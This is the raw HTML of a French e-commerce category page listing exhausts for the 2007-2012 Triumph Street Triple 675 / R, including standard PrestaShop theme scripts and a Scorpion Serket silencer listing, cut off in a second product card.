

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lecentredelechappement.com/542-2007-2012
body_size: 10090
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>2007-2012</title>
  <meta name="description" content="2007-2012">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.lecentredelechappement.com/542-2007-2012">
    
                  <link rel="alternate" href="https://www.lecentredelechappement.com/542-2007-2012" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1545645512">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1545645512">


  

    <link rel="stylesheet" href="https://www.lecentredelechappement.com/themes/leo_over/assets/cache/theme-37e10e171.css" type="text/css" media="all">



    


  
<script async src="/themes/leo_over/assets/js/theme-addon.js"></script>
  <script type="text/javascript">
        var ASPath = "\/modules\/pm_advancedsearch4\/";
        var ASSearchUrl = "https:\/\/www.lecentredelechappement.com\/module\/pm_advancedsearch4\/advancedsearch4";
        var LEO_COOKIE_THEME = "LEO_OVER_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var as4_orderBySalesAsc = "Meilleures ventes en dernier";
        var as4_orderBySalesDesc = "Meilleures ventes en premier";
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6LenYjgqAAAAABeF9sL9zOmAVHed9RPshcTyBF4c\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var isPsVersion17 = true;
        var isPsVersion8 = false;
        var leo_token = "4385182f5d4df5452c38787f73046e6f";
        var lf_is_gen_rtl = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.lecentredelechappement.com\/542-2007-2012","meta":{"title":"2007-2012","description":"2007-2012","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-542":true,"category-2007-2012":true,"category-id-parent-411":true,"category-depth-level-6":true},"admin_notifications":[]},"shop":{"name":"Le Centre de L'Echappement","logo":"\/img\/le-centre-de-l-echappement-logo-1545645415.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.lecentredelechappement.com\/","current_url":"https:\/\/www.lecentredelechappement.com\/542-2007-2012","shop_domain_url":"https:\/\/www.lecentredelechappement.com","img_ps_url":"https:\/\/www.lecentredelechappement.com\/img\/","img_cat_url":"https:\/\/www.lecentredelechappement.com\/img\/c\/","img_lang_url":"https:\/\/www.lecentredelechappement.com\/img\/l\/","img_prod_url":"https:\/\/www.lecentredelechappement.com\/img\/p\/","img_manu_url":"https:\/\/www.lecentredelechappement.com\/img\/m\/","img_sup_url":"https:\/\/www.lecentredelechappement.com\/img\/su\/","img_ship_url":"https:\/\/www.lecentredelechappement.com\/img\/s\/","img_store_url":"https:\/\/www.lecentredelechappement.com\/img\/st\/","img_col_url":"https:\/\/www.lecentredelechappement.com\/img\/co\/","img_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/img\/","css_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/css\/","js_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/js\/","pic_url":"https:\/\/www.lecentredelechappement.com\/upload\/","pages":{"address":"https:\/\/www.lecentredelechappement.com\/adresse","addresses":"https:\/\/www.lecentredelechappement.com\/adresses","authentication":"https:\/\/www.lecentredelechappement.com\/connexion","cart":"https:\/\/www.lecentredelechappement.com\/panier","category":"https:\/\/www.lecentredelechappement.com\/index.php?controller=category","cms":"https:\/\/www.lecentredelechappement.com\/index.php?controller=cms","contact":"https:\/\/www.lecentredelechappement.com\/nous-contacter","discount":"https:\/\/www.lecentredelechappement.com\/reduction","guest_tracking":"https:\/\/www.lecentredelechappement.com\/suivi-commande-invite","history":"https:\/\/www.lecentredelechappement.com\/historique-commandes","identity":"https:\/\/www.lecentredelechappement.com\/identite","index":"https:\/\/www.lecentredelechappement.com\/","my_account":"https:\/\/www.lecentredelechappement.com\/mon-compte","order_confirmation":"https:\/\/www.lecentredelechappement.com\/confirmation-commande","order_detail":"https:\/\/www.lecentredelechappement.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.lecentredelechappement.com\/suivi-commande","order":"https:\/\/www.lecentredelechappement.com\/commande","order_return":"https:\/\/www.lecentredelechappement.com\/index.php?controller=order-return","order_slip":"https:\/\/www.lecentredelechappement.com\/avoirs","pagenotfound":"https:\/\/www.lecentredelechappement.com\/page-introuvable","password":"https:\/\/www.lecentredelechappement.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lecentredelechappement.com\/promotions","product":"https:\/\/www.lecentredelechappement.com\/index.php?controller=product","search":"https:\/\/www.lecentredelechappement.com\/recherche","sitemap":"https:\/\/www.lecentredelechappement.com\/plan-site","stores":"https:\/\/www.lecentredelechappement.com\/magasins","supplier":"https:\/\/www.lecentredelechappement.com\/fournisseur","register":"https:\/\/www.lecentredelechappement.com\/connexion?create_account=1","order_login":"https:\/\/www.lecentredelechappement.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.lecentredelechappement.com\/542-2007-2012"},"theme_assets":"\/themes\/leo_over\/assets\/","actions":{"logout":"https:\/\/www.lecentredelechappement.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.lecentredelechappement.com\/"},{"title":"\u00c9chappement Moto","url":"https:\/\/www.lecentredelechappement.com\/13-echappement-moto"},{"title":"Triumph","url":"https:\/\/www.lecentredelechappement.com\/30-triumph"},{"title":"675cc","url":"https:\/\/www.lecentredelechappement.com\/319-675cc"},{"title":"Street Triple 675 \/ R","url":"https:\/\/www.lecentredelechappement.com\/411-street-triple-675-r"},{"title":"2007-2012","url":"https:\/\/www.lecentredelechappement.com\/542-2007-2012"}],"count":6},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769115420,"static_token":"4385182f5d4df5452c38787f73046e6f","token":"9e7480a5577d8e717621593da1295589"};
        var psemailsubscription_subscription = "https:\/\/www.lecentredelechappement.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6LenYjgqAAAAABeF9sL9zOmAVHed9RPshcTyBF4c";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var recaptchaVersion = "v2";
        var show_popup = 0;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 85;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 108;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 85;
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 140;
	var style_scroll_popup = 'vertical';
</script>



  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.lecentredelechappement.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 250,
        homeheight: 250,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-8SMM8MLWD0"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-8SMM8MLWD0',
      {
        'debug_mode':false
                              }
    );
  </script>

 



    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-542 category-2007-2012 category-id-parent-411 category-depth-level-6 fullwidth keep-header">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row header-navh2 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-11 col-md-11 col-sm-11 col-xs-11 col-sp-11  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="nav-hotline"><a href="tel:0972346452"><i class="zmdi zmdi-phone zmdi-hc-fw"></i><span>Téléphone : (+33) 07.59.61.52.01</span></a></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> 
    <span class="hidden-xs-down">Compte</span>
    <i class="material-icons">&#xE7FD;</i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <span>Connexion</span>
        </a>
      </li>
        <li>
      <a
        class="myacount"
        href="https://www.lecentredelechappement.com/mon-compte"
        title="Mon compte"
        rel="nofollow"
      >
        <span>Mon compte</span>
      </a>
    </li>
		    <li>
      <a
        class="checkout"
        href="//www.lecentredelechappement.com/panier?action=show"
        title="Check-out"
        rel="nofollow"
      >
        <span>Commander</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-htoph2 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div id="header_logo">    <a href="https://www.lecentredelechappement.com/">        <img class="img-fluid" src="/img/le-centre-de-l-echappement-logo-1545645415.jpg" alt="Le Centre de L&#039;Echappement logo">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7-2 col-lg-8 col-md-4 col-sm-4 col-xs-4 col-sp-4 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8172912326349366" class="ApMegamenu">
				<nav data-megamenu-id="8172912326349366" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8172912326349366">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8172912326349366"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/" target="_self" class="nav-link has-category"><span class="menu-title">accueil</span></a></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/12-collecteurs" target="_self" class="nav-link has-category"><span class="menu-title">Collecteur</span></a></li><li class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecentredelechappement.com/13-echappement-moto" target="_self"><span class="menu-title">Echappements</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/35-universelcafe-racer" target="_self"><span class="menu-title">Universel/Café Racer</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/13-echappement-moto" target="_self"><span class="menu-title">Moto</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/33-echappement-maxi-scooter" target="_self"><span class="menu-title">Maxi-Scooter</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/14-echappement-off-road" target="_self"><span class="menu-title">Off Road</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/17-accessoires" target="_self" class="nav-link has-category"><span class="menu-title">Accessoires</span></a></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/nous-contacter" target="_self" class="nav-link has-category"><span class="menu-title">Contact</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 8172912326349366;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.lecentredelechappement.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="text-cart"><span>Panier</span></span>
        <span class="cart-products-count"><span>0</span></span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.lecentredelechappement.com/recherche">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.lecentredelechappement.com/recherche" class="popup-content dropdown-menu" id="search_form">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Recherche ..." aria-label="Chercher">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="6" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/13-echappement-moto">
              <span itemprop="name">Échappement Moto</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/30-triumph">
              <span itemprop="name">Triumph</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/319-675cc">
              <span itemprop="name">675cc</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/411-street-triple-675-r">
              <span itemprop="name">Street Triple 675 / R</span>
            </a>
            <meta itemprop="position" content="5">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/542-2007-2012">
              <span itemprop="name">2007-2012</span>
            </a>
            <meta itemprop="position" content="6">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.lecentredelechappement.com/542-2007-2012">2007-2012</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  </li>
    </ul>
  </div>
</div>
<div class="block">
	<h4 class="title_block">NOTRE MODULE DE PAIEMENT</h4>
	<div class="block_content cmcicpaiement" align="center">
		<img src="/modules/cmcicpaiement/views/img/logo_column.png" class="img-responsive" alt="Logo CM-CIC" style="display: block; max-width: 100%; height: auto;" />
	</div>
</div>
<div class="clear">&nbsp;</div>
                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">2007-2012</h1>
                            <div id="category-description" class="text-muted">2007-2012</div>
                                </div>
    </div>
  

    <section id="products">
      
        <div id="">
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Il y a 2 des produits.</p>
          </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/542-2007-2012?order=product.position.desc"
        class="select-list js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/542-2007-2012?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/542-2007-2012?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/542-2007-2012?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/542-2007-2012?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Affichage 1-2 sur 2 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2389" data-id-product-attribute="2361" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div>


    	<a href="https://www.lecentredelechappement.com/accueil/2389-2361-silencieux-scorpion-serket-adapttriumph-street-triple-675-r-2007-2012.html#/34-finition-inox" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.lecentredelechappement.com/11023-home_default/silencieux-scorpion-serket-adapttriumph-street-triple-675-r-2007-2012.jpg"
		alt = ""
		data-full-size-image-url = "https://www.lecentredelechappement.com/11023-large_default/silencieux-scorpion-serket-adapttriumph-street-triple-675-r-2007-2012.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2389"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-eye"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
		</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecentredelechappement.com/accueil/2389-2361-silencieux-scorpion-serket-adapttriumph-street-triple-675-r-2007-2012.html#/34-finition-inox">Silencieux SCORPION Serket Triumph STREET TRIPLE 675 / R 2007-2012</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
                              <span class="aeuc_from_label">
            A partir de 
        </span>
    

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="895">895,00 €</span>
              </span>

              

              
            </div>
                  


  <div class="product-description-short" itemprop="description">Silencieux SCORPION Serket Adapt. Triumph STREET TRIPLE 675 / R 2007-2012 
Vendus par paire
Finition Inox ou Carbone
Réducteur de bruit vendu en option plus bas
 Produit garantie à vie, voir les...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
